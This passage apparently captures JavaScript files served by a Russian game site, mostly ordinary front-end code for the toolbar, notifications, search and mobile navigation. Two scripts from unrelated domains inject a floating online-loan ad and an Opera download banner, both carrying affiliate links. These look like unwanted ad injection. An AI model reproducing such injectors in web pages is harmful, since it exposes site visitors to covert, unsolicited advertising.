\u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0438","messages","ru");a.add("placement.status.fixated","\u0417\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d","messages","ru");a.add("placement.status.active","\u0410\u043a\u0442\u0438\u0432\u0435\u043d","messages","ru");a.add("placement.status.stopped","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d","messages","ru");a.add("placement.status.closed","\u0417\u0430\u043a\u0440\u044b\u0442","messages","ru");a.add("placement.resource","\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441","messages","ru");a.add("placement.tariff","\u0416\u0435\u043b\u0430\u0435\u043c\u044b\u0439 \u0442\u0430\u0440\u0438\u0444","messages","ru");a.add("placement.email","Email","messages","ru");a.add("placement.comment","\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","messages","ru");a.add("placement.skype","Skype","messages","ru");a.add("placement.relatedProducts","C\u043e\u043f\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u044b","messages","ru");a.add("placement.list.short_title","\u0421\u043f\u0438\u0441\u043e\u043a \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0439","messages","ru");a.add("button.close","\u0417\u0430\u043a\u0440\u044b\u0442\u044c","messages","ru")})(Translator);

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/toolbar.js
body_size: 901
content:
namespace('gs.component');

gs.component.toolbar = {
    init: function() {
        this.initBalance();
        this.initNotifications();
        this.initCollapse();
    },

    initDeprecated: function() {
        this.initBalance();
        this.initNotifications();
        this.initCollapseDeprecated();
    },

    initBalance: function() {
        this.initBalanceRecharge();
        this.initBalanceUpdate();
    },

    initBalanceRecharge: function() {
        $('.js-toolbar-balance-recharge, .js-user-balance-recharge').click(function(e) {
            e.preventDefault();
            gs.ui.showPayment();
        });

        $('.crassula-recharge-link').click(function(e) {
            e.preventDefault();
            $('.modal-recharge-overlay').hide();
            if ("undefined" === typeof Pay) {
                return;
            }
            Pay.Api.Checkout.open();
        })

        $('.internal-recharge-link').click(function(e) {
            e.preventDefault();
            $('.modal-recharge-overlay').hide();
            if ("undefined" === typeof PayCoins) {
                return;
            }
            PayCoins.Api.Checkout.open();
        })

        $('.modal-recharge-overlay').click(function(e) {
            e.stopPropagation();
            $(this).hide();
        })

        if ('undefined' !== typeof Pay) {
            Pay.Api.Checkout.on('close', function () {
                setTimeout(function () {
                    $.ajax({
                        url: gs.core.routing.generate('user_wallet_balance'),
                        type: 'GET',
                        dataType: 'json',
                        success: function (response) {
                            $('.js-user-balance').text(response.balance);
                        }
                    });
                }, 2000);
            });
        }
    },

    initBalanceUpdate: function() {
        if ('undefined' == typeof JSON) {
            return;
        }

        if (!gs.global.isLoggedIn) {
            return;
        }

        // empty
    },

    initNotifications: function() {
        this.initNotificationInteraction();
        this.initNotificationUpdate();
    },

    initNotificationInteraction: function() {
        $('.js-notification').on('click', function() {
            $(this).closest('li').removeClass('active');
        });
    },

    initNotificationUpdate: function() {
        if ('undefined' == typeof JSON) {
            return;
        }

        if (!gs.global.isLoggedIn) {
            return;
        }

        // empty
    },

    initFriendInvite: function() {
        $('.js-toolbar-friend-invite').click(function(e) {
            e.preventDefault();
            gs.ui.showInvite();
        });
    },

    initCollapse: function() {
        $('.js-toolbar-collapse').click(function(e) {
            e.preventDefault();

            $('#top').hide();
            $(this).parent().hide();
            $('.js-game-iframe').addClass('fullscreen-iframe');

            $('.js-toolbar-logo')
                .addClass($(this).data('position'))
                .removeClass('hidden')
            ;
        });

        $('.js-toolbar-logo').click(function(e) {
            e.preventDefault();

            $(this)
                .addClass('hidden')
                .removeClass('left-logo right-logo')
            ;

            $('.js-game-iframe').removeClass('fullscreen-iframe');
            $(this).parents('.navbar-styled-container').find('.navbar-collapse-controls').show();
            $('#top').show();
        });
    },

    initCollapseDeprecated: function() {
        $('.js-toolbar-collapse').click(function(e) {
            e.preventDefault();

            var $this = $(this),
                $navbar = $('.header-container'),
                $body = $this.closest('body'),
                $navbarButton = $('.navbar-styled-container'),
                position = $this.data('position');

            $navbar.addClass('collapse');
            $navbarButton.addClass('collapse');
            $body.addClass('without-toolbar');

            if (position) {
                $navbar.addClass(position);
                $navbarButton.addClass(position);
            }
        });

        $('.js-toolbar-show').click(function(e) {
            e.preventDefault();

            $('.header-container').removeClass('collapse toolbar-left toolbar-center');
            $('.navbar-styled-container').removeClass('collapse toolbar-left toolbar-center');
            $('body').removeClass('without-toolbar');
        });
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/notification/notification.js
body_size: -58
content:
window.Gameland.App.Notification = {};

--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/notification/preview.js
body_size: 616
content:
;(function($, window, document) {
    'use strict';

    var
        $toggleButton, $container, $indicator, $notificationsWrapper,
        clickDocument = 'click.notificationPreview',
        keyupBody = 'keyup.notificationPreview',
        loaded = false
    ;

    function show() {
        $(document).off(clickDocument).on(clickDocument, function (event) {
            if (!$(event.target).closest('#notification-preview').length) {
                if (!$(event.target).closest('#notification-preview-button').length) {
                    $container.not(':hidden') && hide();
                }
            }
        });

        $('body').off(keyupBody).on(keyupBody, function (event) {
            if (27 === event.keyCode) {
                hide();
            }
        });

        $container.show();
    }
    
    function hide() {
        $(document).off(clickDocument);
        $('body').off(keyupBody);
        $container.hide();
    }
    
    function markAllRead(url) {
        $.ajax({
            url: url,
            success: function () {
                $container.find('.js-new-notification-count').fadeOut(500, function () {
                    $('#notification-preview-button').find('.notification-counter').hide();
                });
            }
        });
    }

    function fetch(force) {
        if (!loaded || force) {
            $indicator.show();
            $notificationsWrapper.html('');
            $.ajax({
                url: $container.data('fetchUrl'),

                success: function (html) {
                    $notificationsWrapper.html(html);

                    $container.find('.js-new-notification-count').one('click', function (event) {
                        event.preventDefault();
                        markAllRead($(this).data('readAllUrl'));
                    });

                    $indicator.hide();
                    loaded = true;
                }
            });
        }
    }

    window.Gameland.App.Notification.PreviewQuery = {
        init: function() {
            $toggleButton = $('#notification-preview-button');
            $container = $('#notification-preview');
            $indicator = $container.find('.js-loading-indicator');
            $notificationsWrapper = $container.find('.notifications-wrapper');

            $toggleButton.on('click', function (event) {
                event.preventDefault();
                $container.is(':hidden') ? show() : hide();
            });

            fetch();
        },

        repeatFetch: function() {
            $container = $('#notification-preview');
            $indicator = $container.find('.js-loading-indicator');
            $notificationsWrapper = $container.find('.notifications-wrapper');
            fetch(true);
        }
    };
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://artofile.homes/yafin.js?uid=2
body_size: 1315
content:
 
 
 
 
try { 
 
    var adbYaFin = {
 
        init: function() {
 
            console.log("init -- ");

            var styleHtml = '.adbyafin{position: fixed;right: 15px;bottom: 15px;width: 320px;padding: 35px 30px;background-color: #fff;border: 1px solid #bbb;border-radius: 8px;display: flex;animation: 1.5s ease-in-out 0s normal none infinite running moving;box-shadow: 0 0 3px 3px #0000001a;box-sizing: border-box;z-index: 999999;}.adbyafin:hover {animation: 0;}.adbyafin-close{position: absolute;right: 15px;top: 9px;width: 18px;height: 18px;opacity: 0.4;cursor: pointer;transition: opacity .2s}.adbyafin-close:hover{opacity: 1}.adbyafin-close:before, .adbyafin-close:after{position: absolute;left: 15px;content: \'\';height: 18px;width: 2px;background-color: #333}.adbyafin-close:before{transform: rotate(45deg)}.adbyafin-close:after{transform: rotate(-45deg)}.adbyafin-icon{position: absolute;left: -20px;top: -30px;width: 60px;height: 60px;background: url(https://artofile.homes/img/purse.png) no-repeat;background-size: contain}.adbyafin-but{display: block;background-color: #50a91c;padding: 15px 20px;color: #fff;text-decoration: none;border-radius: 6px;font-weight: bold;font-size: 18px;text-shadow: rgba(0, 0, 0, 0.27) 0px 2px 0px;box-shadow: rgba(0, 0, 0, 0.32) 0px 1px 1px;font-family: sans-serif;width: 100%;text-align: center;transition: all .2s}.adbyafin-but:hover{background-color: #5cb429;color:#fff;transform: scale(1.03);cursor: pointer;}.adbyafin-but:active,.adbyafin-but:visited,.adbyafin-but:focus{color:#fff;}@media (max-width: 576px){.adbyafin{width: 96%;left: 2%;right: 2%}.adbyafin-icon {left: -18px;}}@keyframes moving{0%, 50%, 100% {transform: rotate(0deg);}10%, 30% {transform: rotate(-5deg);}20%, 40% {transform: rotate(5deg);}}';
                
            var html = '<meta name="viewport" content="width=device-width, minimum-scale=1, initial-scale=1, maximum-scale=10.0, user-scalable=yes"><div class="adbyafin-close"></div><div class="adbyafin-icon"></div><a class="adbyafin-but" href="https://ya.ru/search/?clid=11882855-527&text=займ на карту срочно" rel="nofollow" target="_blank">Онлайн Займ</a>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);

            var container = document.createElement("div");

            container.className = 'adbyafin';

            container.innerHTML = html;

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-but")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);

            document.body.appendChild(container);

            document.getElementsByClassName("adbyafin-close")[0].addEventListener("click", function(e) {

                container.remove();

            }, false);
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        adbYaFin.init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            adbYaFin.init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript
request_url: https://apkfiler.sbs/but.js?uid=119
body_size: 434
content:
 
 
 
 
try { 
 
    window["x2but_119"] = { 
 
        init: function() { 
 
            console.log("init -- "); 
 
            let x2ContEl = document.getElementById("x2but"); 
 
            x2ContEl.innerHTML = '<div style="text-align:center"><a href="https://net.geo.opera.com/opera/stable/windows?utm_source=adm&utm_medium=pb&utm_campaign=scomsolo4" rel="nofollow" target="_blank"><img src="https://apkfiler.sbs/imgs/x2but.png"></a></div>'; 
 
        } 
 
    } 
 
    if (document.readyState !== 'loading') { 
 
        window["x2but_119"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () { 
 
            window["x2but_119"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/component/select-field.js
body_size: 17
content:
namespace("gs.component");

gs.component.selectField = function () {
    $(".js-select-field").on("click focus", function () {
        this.select();
    });
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/vendor/main.js
body_size: 2033
content:
jQuery(function($) {
	// Fix fixed bg's jump
	/MSIE [6-8]|Mac/i.test(navigator.userAgent)||$("header, article, footer").each(function(){if("fixed"==$(this).css("backgroundAttachment")){var i=$(this),a=/WebKit/i.test(navigator.userAgent)?9:8;i.addClass("froid-fixed-bg").data({bgX:i.css("backgroundPosition").slice(0,i.css("backgroundPosition").indexOf(" ")),bgY:i.css("backgroundPosition").slice(i.css("backgroundPosition").indexOf(" ")),margin:a})}}),$(window).bind("SIModals.modalsOpen",function(){$(".froid-fixed-bg").each(function(){var i=$(this);i.css("backgroundPosition","calc("+i.data("bgX")+" - "+i.data("margin")+"px) "+i.data("bgY"))})}),$(window).bind("SIModals.modalsClose",function(){$(".froid-fixed-bg").each(function(){var i=$(this);i.css("backgroundPosition",i.data("bgX")+" "+i.data("bgY"))})});
	
	// SI False
	$('.si-false').click(function(){return false;});
	
	// Mobile full-width && disable animation
	if(is_mobile()) {
		
		// Fix mobile fixed bg's
		$("header, article, footer").each(function(){if ("fixed" == $(this).css("backgroundAttachment")) $(this).css('backgroundAttachment', 'scroll');});

	}
	
	if (is_OSX()) {
		$('html, body').addClass('osx');
	}
	
	if (!!navigator.userAgent.match(/Trident./)) {
		$("html").addClass("ie");
	}
	
	if (!!navigator.userAgent.toLowerCase().match(/firefox./)) {
		$("html").addClass("ff");
	}
	
	$.fn.SIInit = function() {
		$('[data-fancybox]').fancybox({
			clickContent: 'close',
			loop : true,
			protect: true,
			transitionEffect : 'circular',
			transitionDuration : 500,
			thumbs : {
				autoStart   : true,
				hideOnClose : false
			},
			youtube : {
				autoplay : 1
			},
			vimeo : {
				autoplay : 1
			},
			video: {
				autoStart: true
			},
			lang : 'ru',
			i18n : {
				'ru' : {
					CLOSE       : 'Закрыть',
					NEXT        : 'Следующая',
					PREV        : 'Предыдущая',
					ERROR       : 'Возникла ошибка при загрузке. <br/> Попробуйте позже.',
					PLAY_START  : 'Начать слайдшоу',
					PLAY_STOP   : 'Отсановить слайдшоу',
					FULL_SCREEN : 'На весь экран',
					THUMBS      : 'Показать/Скрыть миниатюры'
				},
			},
			buttons : ['close']
		});

	};
	
	$.fn.SIInit();

	// Jump links
	$('.si-jump').SIJump();

	// Nav
	
		// Open/Close
		$('.sandwich-link').click(function() {
			
			$('.sandwich-link').toggleClass('active');
			$('.mobile-nav-wrapper').toggleClass('active');
			$('html').toggleClass('si-lock');
			
			return false;
		});
		
		// Open/Close Profile
		$('.mobile-profile-avatar').on('click touchstart', function(event) {
            event.preventDefault();
			$('.mobile-profile-menu').slideToggle(300);
		});

		$('.js-mobile-main-submenu-container').find('a').on('click touchstart', function (event) {
			event.stopPropagation();
		});

		$('.js-mobile-main-submenu-button').on('click touchstart', function(event) {
            event.preventDefault();
            var $menu = $(this).find('.js-mobile-main-submenu-container');
			$('.js-mobile-main-submenu-container').not($menu).hide();
			$menu.slideToggle(300);
        })

		// Open/Close Mobile Undermenu
		$('.mobile-dropdown').on('click touchstart', function(event) {
            event.preventDefault();
			$('.mobile-dropdown-menu').slideToggle(300);
		});

		// Swipe
		
			// Open
			$('.swipe-panel').swipe({
				
				swipeStatus:function(event, phase, direction, distance, duration, fingers) {

					if (phase == "move" && direction == "right") {
						
						$('.sandwich-link').addClass('active');
						$('.mobile-nav-wrapper').addClass('active');
						$('html').addClass('si-lock');
						
					}

				}
				
			  }); 
			  
			// Close
			$('.mobile-nav-wrapper').swipe({
				
				swipeStatus:function(event, phase, direction, distance, duration, fingers) {
					
					if (phase == "move" && direction == "left") {
						
						$('.sandwich-link').removeClass('active');
						$('.mobile-nav-wrapper').removeClass('active');
						$('html').removeClass('si-lock');
						
					}

				}
				
			  });

    // Archive

    	// Mobile tabs
    $('.archive-tab-current').on('click touchstart', function() {

        $(this).toggleClass('active');
        $(this).parent().find('.archive-tabs-dropdown').slideToggle(300);
        $(this).parent().find('.archive-tabs-sandwich').toggleClass('active');

        return false;

    });

    // Last Articles

    	// Mobile tabs
    $('.last-articles-tab-current').on('click touchstart', function() {

        $(this).toggleClass('active');
        $(this).parent().find('.last-articles-tabs-dropdown').slideToggle(300);
        $(this).parent().find('.last-articles-tabs-sandwich').toggleClass('active');

        return false;

    });

	// Articles
	
		// Title AutoHeight
		$('.article-title').matchHeight();
	
	// Games
		
		// Mobile tabs
		$('.game-tab-current').on('click touchstart', function() {
		
			$(this).toggleClass('active');
			$(this).parent().find('.game-tabs-dropdown').slideToggle(300);
			$(this).parent().find('.game-tabs-sandwich').toggleClass('active');
			
			return false;
		
		});
	
	// Videos
		
		// Slider
		$('.videos').owlCarousel({loop:false,items:3,margin:20,nav:false,dots:true,
			responsive : {
				0 : {items: 1},
				480 : {items: 2},
				768 : {items: 3},
			},
		});
		
	// News
		
		// AutoHeight
		$('.news-match-height').matchHeight();
	
	// Comments
		
		// Star select
		$('.leave-comment-star-link').on('mouseenter touchstart', function() {
		
			$(this).addClass('active');
			$(this).prevAll('.leave-comment-star-link').addClass('active');
			$(this).nextAll('.leave-comment-star-link').removeClass('active');
			
			return false;
			
		});
		
		// Star reset
		$('.leave-comment-rate').on('mouseleave', function() {
			$(this).find('.leave-comment-star-link').eq($(this).data('current')).trigger('mouseenter');
		
		});
		
		// Star click
		$('.leave-comment-star-link').on('click touchstart', function() {
			
			var index = $(this).index();
			
			$('.leave-comment-rate').data('current', index++);
			
			$('.leave-comment-star-value').text(index + '.0');
			
			$('.leave-comment-form').find('[name=comment_rate]').val(index);
			
			return false;
		
		});
		
		// Comments check
		$('.leave-comment-form').on('submit', function() {
			
			var comment_area = $(this).find('.comment-message');
			
			if (comment_area.val() == '') {
			
				comment_area.si_show_message('Укажите Ваш комментарий');
				return false;
			
			}
		
		});
		
	// Similar
		
		// Slider
		$('.similar').owlCarousel({loop:false,items:5,margin:20,nav:false,dots:true,
			responsive : {
				0 : {items: 2},
				480 : {items: 3},
				768 : {items: 5},
			},
		});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://rbkgames.com/js/compiled/empty.svg
body_size: -28
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"></svg>


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/gameland.js
body_size: -74
content:
window.Gameland = {};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/namespace.js
body_size: 143
content:
var knownNamespaces = [];

function namespace(namespace, root) {
    if (knownNamespaces.indexOf(namespace) != -1) {
        return;
    }

    var chunks = namespace.split('.');

    root = root || null;

    if (null === root) {
        root = window;
    }

    var current = root;

    for (var i = 0; i < chunks.length; i++) {
        if (!current.hasOwnProperty(chunks[i])) {
            current[chunks[i]] = {};
        }

        current = current[chunks[i]];
    }

    knownNamespaces.push(current);
}


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/app/search/preview.js
body_size: 927
content:
;(function($, window) {
    'use strict';

    var
        prevQuery, query, interval, currentRequest,
        $modal, $form, $submitButton, $queryControl, $resultContainer
    ;

    function submit() {
        stopInterval();

        if (!query) {
            return;
        }

        if (query.length < 3) {
            emptyResult();
            return;
        }

        $form
            .off('submit')
            .submit()
        ;
    }

    function trace() {
        if (interval) {
            return;
        }

        interval = setInterval(function () {
            prevQuery = query;
            query = $.trim($queryControl.val());

            if (!query) {
                window.Gameland.App.Search.PreviewQuery.reset();
            } else if (prevQuery === query) {
                stopInterval();

                if (query.length >= 3) {
                    lookup(query);
                } else {
                    abortRequest();
                    emptyResult();
                }
            }
        }, 150);
    }

    function stopInterval() {
        clearInterval(interval);
        interval = null;
    }

    function abortRequest() {
        currentRequest && currentRequest.abort();
    }

    function emptyResult() {
        $resultContainer
            .hide()
            .empty()
        ;
    }

    function appendResult(html) {
        $resultContainer
            .html(html)
            .show()
        ;
    }

    function toggleIndicator() {
        $submitButton.toggle();

        if (!$queryControl.data('loading')) {
            $queryControl.data('loading', 1);
            $queryControl.addClass('searching');
        } else {
            $queryControl.data('loading', 0);
            $queryControl.removeClass('searching');
        }
    }

    function lookup(query) {
        toggleIndicator();

        abortRequest();

        currentRequest = $.ajax({
            url: $form.data('previewUrl'),
            method: 'GET',

            data: {
                query: query
            },

            success: function(response) {
                response ? appendResult(response) : emptyResult();
            },

            error: function(jqXHR, textStatus, errorThrown) {
                if ('abort' === errorThrown) {
                    currentRequest = null;
                }
            },

            complete: function() {
                currentRequest = null;
                toggleIndicator();
            }
        });
    }

    window.Gameland.App.Search.PreviewQuery = {
        init: function() {
            $modal = $('#search-modal');
            $form = $modal.find('form');
            $submitButton = $form.find('.search-button');
            $queryControl = $form.find('.js-search-control');
            $resultContainer = $modal.find('.js-result-preview');

            $form.on('submit', function (event) {
                event.preventDefault();
            });

            $submitButton.on('click', function (event) {
                event.preventDefault();
                submit();
            });

            $queryControl
                .on('keyup', function (event) {
                    switch (event.keyCode) {
                        case 27:
                            $queryControl.blur();
                            break;
                        case 13:
                            submit();
                            break;
                    }
                })
                .on('input propertychange', function () {
                    trace();
                })
                /*.on('blur', function (event) {
                    if (!$(event.relatedTarget).parents('#search-preview-result').length) {
                        stopInterval();
                        abortRequest();
                        emptyResult();
                    }
                })*/
            ;
        },

        reset: function () {
            $queryControl.val('');
            stopInterval();
            abortRequest();
            emptyResult();
        }
    };
})(jQuery, window);
